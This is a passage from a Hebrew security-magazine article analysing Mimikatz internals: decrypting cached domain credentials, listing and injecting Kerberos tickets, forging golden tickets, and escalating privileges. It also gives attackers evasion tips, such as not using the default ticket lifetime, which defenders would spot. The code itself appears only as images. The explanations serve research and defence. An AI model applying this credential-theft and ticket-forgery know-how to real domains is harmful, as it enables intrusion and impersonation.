

Mimikatz Internals **www.DigitalWhisper.co.il**





**cache::lsadump** - בצורה דומה למה שהצגנו עד עכשיו, אופן קבלת ה-key system זהה למקודם וכך גם בעניין המפתח polKey כאשר אנו מקבלים hive security. הקוד מנסה לפענח את המידע שקיים בתוך CurrVal\KM\$NL\Secrets באמצעות polKey. נקבל מפתח נוסף שנקרא לו כעת ntKey. כעת, נקרא את הערכים בתוך - cache\CurrVal\KM\$NL\Secrets וננסה לפענח אותו בעזרת ה-ntkey ואלגוריתם AES.

# **Kerberos module - 3 heads and what?**

מדובר באחד המודולים האהובים על כותבי המאמר. המודל מכיל כמה פקודות מעניינות שנתייחס לחלקן.

הפקודה **list::kerberos** מציגה את כל ה-ticket-ים של המשתמש )TGS + TGT )שבזיכרון. בשביל כך, הפקודה משתמשת ב-[LsaCallKerberosPackage](https://learn.microsoft.com/en-us/windows/win32/api/ntsecapi/nf-ntsecapi-lsacallauthenticationpackage) על מנת לתקשר עם חבילות האימות השונות )הפונקציה נוצרה במקור בשביל אפליקציות המבצעות logon; אבל מי קבע שמימיקץ לא אחת כזו?) עם הדגל [KerbQueryTicketCacheExMessage](https://learn.microsoft.com/en-us/windows/win32/api/ntsecapi/ne-ntsecapi-kerb_protocol_message_type) המייצג את סוג ההודעה שנרצה לשלוח. האובייקט שנשלח בהודעה:



כמענה, נקבל תשובה המתאימה לאובייקט:





כאשר לפי הדוקומנטציה החלק של ה-ticket-ים יכיל אובייקטים הנראים כך:



ועבור פקודת **ask::kerberos** המגישה TGT לצורך קבלת TGS נשלח את ההודעה )שמנו בהערות את הערכים שהוכנסו לכל שדה):



עבור **ptt::Kerberos**, כלומר Ticket-the-Pass, נשלח את ההודעה:



כאשר סוג ההודעה היא 8 - [KerbSubmitTicketMessage](https://learn.microsoft.com/en-us/windows/win32/api/ntsecapi/ne-ntsecapi-kerb_protocol_message_type) ונוסיף את הכרטיס בסוף ההודעה.

**בונוס:** פקודת **golden::kerberos**. לא היינו יכולים להישאר אדישים לקוד במודל הנוכחי שיוצר את golden ticket. למי שפחות בקיא במתקפה אנחנו ממליצים לקרוא את המאמר **המדהים**<sup>1</sup>:

[2nd Step to Tame a Kerberos: Hit It Where It Hurts](https://www.digitalwhisper.co.il/files/Zines/0x87/DW135-5-KerberosAttacks-part2.pdf)

מגליון 135 שבו נתנאל כהן ועדי מליאנקר )הנני( מציגים ומסבירים כל סוג מתקפה מבוססת קרברוס בדומיין.

במהלך הפקודה, mimikatz מוציא את כתובת ה-system crypto מהזיכרון בעזרת CDLocateCSystem( לא מתועדת( ומשיג את הזמן הנוכחי בעזרת [GetSystemTimeAsFileTime](https://learn.microsoft.com/en-us/windows/win32/api/sysinfoapi/nf-sysinfoapi-getsystemtimeasfiletime).

הערת העורך :) <sup>1</sup>

 $\overline{\phantom{a}}$ 



הכרטיס שהכלי יוצר יהיה בפורמט:



כאשר, נשים את ה-username שקיבלנו מהמשתמש בשדה של ClientName ובשם השירות: Krbtgt בדיפולט (ניתן לשים גם שמות של <u>שירותים אחרים</u>. דרך אגב, זו גם הסיבה מדוע אין פקודת "**silver**::kerberos "עבור מתקפת ticket silver ומשתמשים בפונקציה של golden )ואת שם היעד.

לאחר מכן, הקוד מאחסן את הערכים הרלוונטיים עבור הדומיין ומגדיר את הזמנים של הטיקט לפי הקלט מהמשתמש במידה והיה כזה )**הערת סופר**: בחיאתתתת אם אתם יוצרים ticket' זדוני' תבדקו לפני את פוליסת הדומיין מבחינת הפוליסות של קרברוס ]MaxServiceAge ,MaxRenewAge ,MaxTicketAge ]ואל תלכו על **הערך הדיפולטי של 50 שנים**! כן כן מה שקראתם, לפי הקוד הערך הדיפולטי של כל TGT או TGS שאתם יוצרים הוא 12 שניםםם. רוצים לנחש כמה מסובך לצוות הכחול למצוא טיקטים עם אורך חיים כזה מוגזם? היגיינת OPSEC בסיסית(.

כאשר שם השירות אינו krbtgt, נוסיף גם את הדגל initial\_FLAGS\_TICKET\_KERB). בהמשך, ניצור פרטי PAC על המשתמש המתאימים לאובייקט:





#### נוכל לראות כאן את החלק המבצע את החתימה:



מה קורה בפועל? ניזכר במה שרשמנו במאמר על מתקפות [Kerberos](https://www.digitalwhisper.co.il/files/Zines/0x87/DW135-5-KerberosAttacks-part2.pdf) (עמוד 35) בנוגע לאיך מחושב ה-Checksum:

- .1 ה-PAC המלא נבנה כולל מקום ל2- החתימות. תוכן החתימות הוא אפסים.
- .2 מפעילים את ה-Checksum על ה-PAC במלואו ומכניסים את הפלט למקום חתימת השרת.
	- .3 מפעילים על ה-Checksum שחושב את ה-Checksum עם המפתח של ה-KDC.
		- .4 מכניסים את המידע למיקום של החתימה של ה-KDC.

וזה בדיוק מה שקורה. לאחר מכן, מתבצעת הצפנה על מנת ליצור את החלק של encTicket. קיים תהליך נוסף המתייחס ליצירת AppKrbCred, אך לא נתייחס אליו היות והוא לא סטנדרטי ונדיר. לבסוף, ה-ticket מוכנס בעזרת ההודעה:



# **Privilege - כי כולם אוהבים הרשאות**

לפני שנתחיל, נזרוק כמה מילים על Access token כי הפרק ידבר עליו. Access token משמש על מנת לתאר context security של תהליך או thread. בכל פעם שמשתמש מתחבר למערכת, LSASS מוסיף לאובייקט שמייצג את משתמש את ה-SIDs שהיוזר מקושר אליהם בנוסף )קבוצות(. הוא מסתכל במסד הפוליסות הלוקאלי LGPO של המכונה )אשר מתעדכן אל מול פוליסות הדומיין ב-DC מעת לעת( ולפי כל רשומות ה- SIDs שהיוזר מקושר אליהם מקבל token access שמייצג את ההרשאות ומשאבים שהוא זכאי אליהם.



לאחר יצירת ה-token, LSASS משכפל אותו, יוצר handle שניתן להעביר אל Winlogon( ביחד עם הודעה שהאימות התרחש בהצלחה( וסוגר את ה-handle של עצמו. בצורה דומה, לכל התהליכים של המשתמש, יהיו את העתקים של אותו ה-token access. קרי, מה מותר ומה אסור לתהליכים של היוזר לעשות.

מודל אבטחת המידע של Windows מתבסס על העובדה שכל תהליך הרץ עם token בעל הרשאות **debug** )כמו זה שיש למשתמש Administrator )יוכל לבקש )ולקבל( גישה לכל תהליך הרץ במ"ה. הוא יוכל לקרוא ולכתוב לזיכרון התהליך, להזריק קוד, להשהות ולחדש ריצה של threads ולתשאל מידע על תהליכים אחרים.

בצורה כזו תהליכים כמו Explorer Process ו-Manager Tasks עובדים בשביל למנף את הפונקציונאליות שלהם עבור המשתמש. ברור לנו שמכניזם זה מתנגש חזיתית עם מודלי אבטחת מידע נוספים בפלטפורמה )ומגיע לשרת את mimikatz בצורה מעולה(.

המודול Privilege מכיל את הפקודות הבאות:



התיאור מסביר בצורה טובה את הפקודות והשימוש שלהן. כלומר, בתור משתמשים שמריצים את mimikatz תחת הרשאות administrator נוכל לבקש הרשאות שונות )ולרוב( לקבל אותן:





3 שאלות פשוטות עולות מהשימוש הזה בכלי:

- **אונו**: מה אלה ההרשאות האלה?
- **דוס**: למה אנחנו צריכים אותן בכלל?
- **טרס**: איך mimikatz משיג לנו אותן?
- **קואטרו:** למה שביקשנו את tcb זה לא עבד?

נתחיל מהסוף, כאשר ביקשנו את tcb קפצה שגיאה ולא קיבלנו אותו. השגיאה אומרת שלתהליך של mimikatz אין את ההרשאות לבקש את ההרשאות הנ"ל אבל רגעעעע אנחנו רצים תחת משתמש **Administrator**, אז למה עדיין זה לא מתאפשר?

במאמר <u>Inside LSASS ר</u>שמתי על תהליכים מוגנים (Protected Procceses Light) ועל היתרון שלהם. אם לתמצת את הנאמר שם הרי זה שישנם תהליכים ליבתיים שמערכת ההפעלה רוצה להגן עליהם. בשביל כך נכנסו לחיינו ה-PPL-ים אשר מחלקים את התהליכים בסביבת Windows ל8- רמות באמצעות "חתימות" )כל תהליך שרץ במערכת ההפעלה חתום עם תעודה דיגיטלית על ידי יישות כלשהי):



ככול שהיישות שחתמה על התהליך חזקה יותר, כך רמת החתימה חזקה יותר וכך ניתן לבקש הרשאות על תהליכים מוגנים אחרים. WinTcb רץ תחת רמה 6 בעוד ש-mimikatz רץ תחת רמה .2 לכן, זה ברור שלא נוכל לקבל את ההרשאות שלו.

בקובץ kuhl m privilege\_simple\_simple\_crבקובץ kuhl m\_privilege\_simple\_cr

